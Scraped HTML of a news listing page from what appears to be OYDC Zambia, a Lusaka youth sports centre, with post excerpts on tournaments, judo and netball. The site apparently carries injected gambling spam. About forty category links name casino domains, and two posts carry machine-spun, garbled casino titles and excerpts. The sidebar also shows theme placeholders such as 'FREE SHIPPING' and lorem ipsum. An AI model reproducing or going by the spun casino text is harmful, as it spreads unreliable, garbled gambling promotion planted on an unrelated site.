    <a href="https://www.oydc.org.zm/oydc-impose-restrictions-on-teulings-grand-finale-as-covid-19-4th-wave-looms/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://www.oydc.org.zm/wp-content/uploads/2019/10/2019-TEULINGS-BANNER-GRAND-FINALE-450x231.jpg" alt="" />
    <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2019/10/2019-TEULINGS-BANNER-GRAND-FINALE.jpg" data-title=""><i class="fa fa-search"></i></span>
    </span> </span> </a>
    <div class="post-date">
    
    <span class="day">01</span>
    <span class="month">Dec</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/oydc-impose-restrictions-on-teulings-grand-finale-as-covid-19-4th-wave-looms/">
    OYDC impose restrictions on “Teulings Grand Finale” as Covid-19 4th wave looms    </a></h4>
    <p class="post-excerpt">
1st December 2021Media Release



OYDC impose restrictions on “Teulings Grand Finale” as Covid-19 4th wave looms



OYDC Zambia – Sports Development...  <a class="read-more" href="https://www.oydc.org.zm/oydc-impose-restrictions-on-teulings-grand-finale-as-covid-19-4th-wave-looms/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <a href="https://www.oydc.org.zm/athletes-prepare-for-teulings-mid-year-tournament/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="450" height="231" src="https://www.oydc.org.zm/wp-content/uploads/2021/11/CENTRE-450x231.jpg" alt="" />
    <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2021/11/CENTRE.jpg" data-title=""><i class="fa fa-search"></i></span>
    </span> </span> </a>
    <div class="post-date">
    
    <span class="day">06</span>
    <span class="month">Jul</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/athletes-prepare-for-teulings-mid-year-tournament/">
    ATHLETES PREPARE FOR TEULINGS MID YEAR TOURNAMENT    </a></h4>
    <p class="post-excerpt">
OYDC Zambia &#8211; Sports Development Centre has organised the Teulings Youth Sports Challenge mid year tournament to be held...  <a class="read-more" href="https://www.oydc.org.zm/athletes-prepare-for-teulings-mid-year-tournament/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <a href="https://www.oydc.org.zm/judokas-impress-first-judo-president/"> <span class="post-image thumb-info thumb-info-hide-wrapper-bg m-b-md"> <span class="thumb-info-wrapper"> <img class="img-responsive" width="346" height="231" src="https://www.oydc.org.zm/wp-content/uploads/2023/06/IMG_7498-scaled.jpg" alt="" />
    <span class="zoom" data-src="https://www.oydc.org.zm/wp-content/uploads/2023/06/IMG_7498-scaled.jpg" data-title=""><i class="fa fa-search"></i></span>
    </span> </span> </a>
    <div class="post-date">
    
    <span class="day">04</span>
    <span class="month">Jun</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/judokas-impress-first-judo-president/">
    JUDOKAS IMPRESS FIRST JUDO PRESIDENT    </a></h4>
    <p class="post-excerpt">




Charles David Cumings the first president of the Judo Association of Zambia has been amused to see several judokas...  <a class="read-more" href="https://www.oydc.org.zm/judokas-impress-first-judo-president/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">03</span>
    <span class="month">Aug</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/malawi-u21-completes-clean-sweep-over-zambia-in-thrilling-netball-friendly-series-at-oydc-zambia-with-29-36-win/">
    Malawi U21 Completes Clean Sweep Over Zambia in Thrilling Netball Friendly Series at OYDC Zambia with 29-36 Win.    </a></h4>
    <p class="post-excerpt">




The U21 Netball friendly series between Zambia and Malawi came to an exciting close at OYDC Zambia on Sunday,...  <a class="read-more" href="https://www.oydc.org.zm/malawi-u21-completes-clean-sweep-over-zambia-in-thrilling-netball-friendly-series-at-oydc-zambia-with-29-36-win/">read more <i class="fa fa-angle-right"></i></a></p> </div>
<div class="post-item">
    <div class="post-date">
    
    <span class="day">16</span>
    <span class="month">Dec</span>
      </div>
    <h4><a href="https://www.oydc.org.zm/which-credit-video-game-from-possibility-typically-in-the-eu-and-you-can-western-bettors-is-straightforward-while-offering-a-minimal-household-border/">
    Which credit video game from possibility, typically in the Eu and you can Western bettors, is straightforward while offering a minimal household border    </a></h4>
    <p class="post-excerpt">When you look at the online baccarat, participants can also be wager on the fresh banker, the gamer, or...  <a class="read-more" href="https://www.oydc.org.zm/which-credit-video-game-from-possibility-typically-in-the-eu-and-you-can-western-bettors-is-straightforward-while-offering-a-minimal-household-border/">read more <i class="fa fa-angle-right"></i></a></p> </div>

                            </div>
                        </div>
                    </div>
                

</div>


        



</div><!-- end main content -->


    <div class="col-md-3 sidebar right-sidebar mobile-hide-sidebar"><!-- main sidebar -->
        
        <div class="sidebar-content">
            
            <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://www.oydc.org.zm/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.oydc.org.zm/category/1/">1</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.oydc.org.zm/category/22betcasinoitalia-com/">22betcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.oydc.org.zm/category/777casino-uk/">777casino.uk</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.oydc.org.zm/category/777casinolv-com/">777casinolv.com</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.oydc.org.zm/category/777casinonl-net/">777casinonl.net</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.oydc.org.zm/category/777casinosuisse-com/">777casinosuisse.com</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.oydc.org.zm/category/777mxcasino-com/">777mxcasino.com</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.oydc.org.zm/category/88fortunes-org/">88fortunes.org</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.oydc.org.zm/category/allslots-casino-us/">allslots-casino.us</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.oydc.org.zm/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.oydc.org.zm/category/book-of-dead-slot-org/">book-of-dead-slot.org</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.oydc.org.zm/category/bookofdead-game-net/">bookofdead-game.net</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.oydc.org.zm/category/boomerang-casino-com-de/">boomerang-casino.com.de</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.oydc.org.zm/category/brangocasinoitalia-net/">brangocasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.oydc.org.zm/category/clubplayer-casino-us/">clubplayer-casino.us</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.oydc.org.zm/category/highroller-casino-us/">highroller-casino.us</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.oydc.org.zm/category/leovegascasinoitalia-com/">leovegascasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.oydc.org.zm/category/leovegasnz-org/">leovegasnz.org</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.oydc.org.zm/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.oydc.org.zm/category/madamedestinyslot-net/">madamedestinyslot.net</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.oydc.org.zm/category/madamedestinyslot-org/">madamedestinyslot.org</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.oydc.org.zm/category/monrocasinoaustria-com/">monrocasinoaustria.com</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.oydc.org.zm/category/myempirecasinoitalia-net/">myempirecasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.oydc.org.zm/category/news/">News</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.oydc.org.zm/category/nominicasinoitalia-com/">nominicasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.oydc.org.zm/category/plinkocz-cz/">plinkocz.cz</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.oydc.org.zm/category/rainbowriches-cc/">rainbowriches.cc</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.oydc.org.zm/category/roobetcasinoau-net/">roobetcasinoau.net</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.oydc.org.zm/category/roobetcasinocanada-com/">roobetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.oydc.org.zm/category/rubyfortune-world/">rubyfortune.world</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.oydc.org.zm/category/spincity-casino-us/">spincity-casino.us</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.oydc.org.zm/category/spincitycasinocanada-com/">spincitycasinocanada.com</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.oydc.org.zm/category/spincitycasinode-com/">spincitycasinode.com</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.oydc.org.zm/category/spincitycasinonz-com/">spincitycasinonz.com</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.oydc.org.zm/category/starbustgame-com/">starbustgame.com</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.oydc.org.zm/category/sweet-bonanza-uk-com/">sweet-bonanza-uk.com</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.oydc.org.zm/category/thundercoinsxxlslot-net/">thundercoinsxxlslot.net</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.oydc.org.zm/category/tonybetcasino-us/">tonybetcasino.us</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.oydc.org.zm/category/tonybetcasinocanada-com/">tonybetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.oydc.org.zm/category/uncategorized/">Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-101"><a href="https://www.oydc.org.zm/category/uncategorized/sport/">Sport</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.oydc.org.zm/category/vavadacasinoitalia-com/">vavadacasinoitalia.com</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3>            <div class="row">
                <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}">
                    <div class="post-slide">
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/zambia-handball-national-team-intensifies-preparations-at-oydc-zambia-ahead-of-the-2026-handball-africa-cup/">Zambia Handball National Team Intensifies Preparations at OYDC Zambia ahead of the 2026 Handball Africa Cup.</a>
    <span class="post-date">9 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/oydc-zambia-2025-annual-newsletter/">OYDC Zambia 2025 Annual Newsletter</a>
    <span class="post-date">9 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/hans-bertels-confirms-continuation-of-sponsorship-of-the-teulings-youth-sports-challenge-in-2026/">Hans Bertels Confirms Continuation of Sponsorship of the Teulings Youth Sports Challenge in 2026.</a>
    <span class="post-date">5 January, 2026</span>
</div></div><div class="post-slide">
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/2025-national-youth-games-hosted-at-oydc-zambia/">2025 National Youth Games Hosted at OYDC Zambia</a>
    <span class="post-date">4 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/happy-new-year/">HAPPY NEW YEAR!</a>
    <span class="post-date">1 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/harbors-will-always-be-widely-known-internet-casino-video-game-and-that-several-online-casinos-promote-personal-bonuses-to-possess-online-position-members/">Harbors will always be widely known internet casino video game, and that several online casinos promote personal bonuses to possess online position members</a>
    <span class="post-date">17 December, 2025</span>
</div></div>                </div>
            </div>
            </aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>        <div class="share-links default-skin">
                        <a href="https://web.facebook.com/OYDCzambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/oydcolympic?lang=en"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="https://www.youtube.com/channel/UCDVt3cKHqeTiMnM4ziV5flw"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a><a href="https://www.instagram.com/oydczambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>                    </div>

        </aside><aside id="block-widget-2" class="widget widget-block">            <div class="block">
                <div class="porto-block "><div class="vc_row wpb_row vc_row-fluid info-box-small-wrap m-t"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper vc_column-inner"><div class="aio-icon-component    style_1"><div id="Info-box-wrap-9075" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-truck"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-9075 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">FREE SHIPPING</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-9075 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">Free shipping on all orders over $99.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-7199" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-dollar"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-7199 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">MONEY BACK GUARANTEE</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-7199 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">100% money back guarantee.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-3224" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-comments"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-3224 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">ONLINE SUPPORT 24/7</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-3224 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">Lorem ipsum dolor sit amet.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="porto-separator tall "><hr class="separator-line  align_center"></div><div class="porto-carousel owl-carousel  m-b-xl" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplayTimeout&quot;:3000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:false,&quot;dots&quot;:&quot;yes&quot;,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;fadeOut&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false}">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://sw-themes.com/porto_dummy/wp-content/uploads/ads/ad_01.jpg" /></div>
		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://sw-themes.com/porto_dummy/wp-content/uploads/ads/ad_02.jpg" /></div>
		</div>
	</div>
</div><div class="porto-separator  "><hr class="separator-line  align_center"></div></div></div></div></div>            </div>
        </aside>
        </div>
        
    </div><!-- end main sidebar -->


    </div>
</div>




        

            

            </div><!-- end main -->

            

            <div class="footer-wrapper ">

                

                    



<div id="footer" class="footer-2 show-ribbon">
    
        <div class="footer-main">
            <div class="container">
                
                    <div class="footer-ribbon"><a href="#">Get in Touch!</a></div>
                

                
                    <div class="row">
                        
                                <div class="col-md-3">
                                    <aside id="tweets-widget-2" class="widget twitter-tweets"><h3 class="widget-title">Latest Tweets</h3><p>Please configure widget options.</p></aside>
                                </div>
                            
                                <div class="col-md-3">
                                    <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Us</h3>        <div class="contact-info">
                        <ul class="contact-details list list-icons">
                <li><i class="fa fa-map-marker"></i> <strong>Address:</strong> <span> Great North Road, Lusaka-Zambia</span></li>                <li><i class="fa fa-phone"></i> <strong>Phone:</strong> <span>+260 953 488 923</span></li>                <li><i class="fa fa-envelope"></i> <strong>Email:</strong> <span><a href="mailto:info@oydc.org.zm">info@oydc.org.zm</a></span></li>                <li><i class="fa fa-clock-o"></i> <strong>Working Days/Hours:</strong> <span>Mon - Sun / 08:00 AM - 17:00 PM</span></li>            </ul>
                    </div>

        </aside>
                                </div>
                            
                                <div class="col-md-6">
                                    <aside id="follow-us-widget-2" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>        <div class="share-links">
                        <a href="https://web.facebook.com/OlympicYouthDevelomentCentre"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/oydcolympic"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="https://www.instagram.com/oydczambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a><a href="#"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Linkedin" class="share-linkedin">Linkedin</a>                    </div>

        </aside>
                                </div>
                            
                    </div>
                

                
            </div>
        </div>
    

    
    <div class="footer-bottom">
        <div class="container">
            

            
                <div class="footer-center">
                    
                    ©OYDC Zambia  2010-2023. All Rights Reserved.
                </div>
            

            
        </div>
    </div>
    
</div>



                

            </div>

        

    </div><!-- end wrapper -->
    


<div class="panel-overlay"></div>
<div id="nav-panel" class="">
    <div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-869" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.oydc.org.zm/about-us/" rel="nofollow" class="">About</a></li>
<li id="accordion-menu-item-827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Sports Facilities</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multipurpose Courts</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-833" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Basketball</a></li>
		<li id="accordion-menu-item-834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Netball</a></li>
		<li id="accordion-menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Tennis</a></li>
		<li id="accordion-menu-item-836" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Volley Ball</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-838" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Boxing Hall</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-839" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">HandBall</a></li>
		<li id="accordion-menu-item-840" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Conferences</a></li>
		<li id="accordion-menu-item-841" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Work Shops</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">90 Days Legacy Swimming Pool</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-843" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Swimming Lessons</a></li>
		<li id="accordion-menu-item-844" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Swimming Competitions</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Fields &#038; Pitches</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Athletics Track &#038; Field</a></li>
		<li id="accordion-menu-item-847" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Hockey Pitch</a></li>
		<li id="accordion-menu-item-848" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" rel="nofollow" class="">Football Pitch</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-828" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.oydc.org.zm/lodge" rel="nofollow" class="">OYDC Lodge</a></li>
<li id="accordion-menu-item-825" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.oydc.org.zm/news/" rel="nofollow" class="">News</a></li>
<li id="accordion-menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.oydc.org.zm/contact-us/" rel="nofollow" class="">Contact Us</a></li>
</ul></div><div class="share-links"><a target="_blank"  rel="nofollow" class="share-facebook" href="#" title="Facebook"></a><a target="_blank"  rel="nofollow" class="share-twitter" href="#" title="Twitter"></a><a target="_blank"  rel="nofollow" class="share-linkedin" href="#" title="LinkedIn"></a></div>
</div>
<a href="#" id="nav-panel-close" class=""><i class="fa fa-close"></i></a>
<div class="sidebar-overlay"></div>
<div class="mobile-sidebar">
    <div class="sidebar-toggle"><i class="fa"></i></div>
    <div class="sidebar-content">
        <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-127"><a href="https://www.oydc.org.zm/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.oydc.org.zm/category/1/">1</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://www.oydc.org.zm/category/22betcasinoitalia-com/">22betcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.oydc.org.zm/category/777casino-uk/">777casino.uk</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.oydc.org.zm/category/777casinolv-com/">777casinolv.com</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.oydc.org.zm/category/777casinonl-net/">777casinonl.net</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.oydc.org.zm/category/777casinosuisse-com/">777casinosuisse.com</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://www.oydc.org.zm/category/777mxcasino-com/">777mxcasino.com</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.oydc.org.zm/category/88fortunes-org/">88fortunes.org</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.oydc.org.zm/category/allslots-casino-us/">allslots-casino.us</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.oydc.org.zm/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.oydc.org.zm/category/book-of-dead-slot-org/">book-of-dead-slot.org</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.oydc.org.zm/category/bookofdead-game-net/">bookofdead-game.net</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.oydc.org.zm/category/boomerang-casino-com-de/">boomerang-casino.com.de</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.oydc.org.zm/category/brangocasinoitalia-net/">brangocasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.oydc.org.zm/category/clubplayer-casino-us/">clubplayer-casino.us</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.oydc.org.zm/category/highroller-casino-us/">highroller-casino.us</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.oydc.org.zm/category/leovegascasinoitalia-com/">leovegascasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.oydc.org.zm/category/leovegasnz-org/">leovegasnz.org</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.oydc.org.zm/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.oydc.org.zm/category/madamedestinyslot-net/">madamedestinyslot.net</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.oydc.org.zm/category/madamedestinyslot-org/">madamedestinyslot.org</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.oydc.org.zm/category/monrocasinoaustria-com/">monrocasinoaustria.com</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://www.oydc.org.zm/category/myempirecasinoitalia-net/">myempirecasinoitalia.net</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.oydc.org.zm/category/news/">News</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.oydc.org.zm/category/nominicasinoitalia-com/">nominicasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.oydc.org.zm/category/plinkocz-cz/">plinkocz.cz</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.oydc.org.zm/category/rainbowriches-cc/">rainbowriches.cc</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.oydc.org.zm/category/roobetcasinoau-net/">roobetcasinoau.net</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.oydc.org.zm/category/roobetcasinocanada-com/">roobetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.oydc.org.zm/category/rubyfortune-world/">rubyfortune.world</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.oydc.org.zm/category/spincity-casino-us/">spincity-casino.us</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://www.oydc.org.zm/category/spincitycasinocanada-com/">spincitycasinocanada.com</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.oydc.org.zm/category/spincitycasinode-com/">spincitycasinode.com</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.oydc.org.zm/category/spincitycasinonz-com/">spincitycasinonz.com</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.oydc.org.zm/category/starbustgame-com/">starbustgame.com</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.oydc.org.zm/category/sweet-bonanza-uk-com/">sweet-bonanza-uk.com</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.oydc.org.zm/category/thundercoinsxxlslot-net/">thundercoinsxxlslot.net</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.oydc.org.zm/category/tonybetcasino-us/">tonybetcasino.us</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.oydc.org.zm/category/tonybetcasinocanada-com/">tonybetcasinocanada.com</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.oydc.org.zm/category/uncategorized/">Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-101"><a href="https://www.oydc.org.zm/category/uncategorized/sport/">Sport</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-227"><a href="https://www.oydc.org.zm/category/vavadacasinoitalia-com/">vavadacasinoitalia.com</a>
</li>
			</ul>

			</aside><aside id="recent_posts-widget-2" class="widget widget-recent-posts"><h3 class="widget-title">Latest Posts</h3>            <div class="row">
